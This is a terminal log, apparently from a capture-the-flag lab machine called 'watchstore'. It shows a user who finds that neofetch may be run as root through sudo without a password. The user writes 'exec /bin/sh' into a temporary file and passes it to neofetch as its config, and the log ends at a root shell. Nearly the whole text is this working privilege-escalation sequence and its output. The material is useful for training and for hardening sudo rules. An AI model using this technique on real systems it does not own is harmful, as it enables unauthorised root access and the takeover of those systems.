 relox@thehackerslabs-watchstore:~/watchstore$ sudo -l
sudo -l
sudo: unable to resolve host thehackerslabs-watchstore: Fallo temporal en la resolución de
l nombre
Matching Defaults entries for relox on thehackerslabs-watchstore:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    env_keep+=XDG_CONFIG_HOME, use_pty
FSOCIETY.
User relox may run the following commands on thehackerslabs-watchstore:
    (root) NOPASSWD: /usr/bin/neofetch
relox@thehackerslabs-watchstore:~/watchstore$ clear
clear
TERM environment variable not set.
relox@thehackerslabs-watchstore:~/watchstore$ TF=$(mktemp)
TF=$(mktemp)
relox@thehackerslabs-watchstore:~/watchstore$ echo 'exec /bin/sh' > $TF
echo 'exec /bin/sh' > $TF
relox@thehackerslabs-watchstore:~/watchstore$ sudo /usr/bin/neofetch --config $TF
<e:~/watchstore$ sudo /usr/bin/neofetch --config $TF
sudo: unable to resolve host thehackerslabs-watchstore: Fallo temporal en la resolución de
l nombre
# whoami
whoami
root
#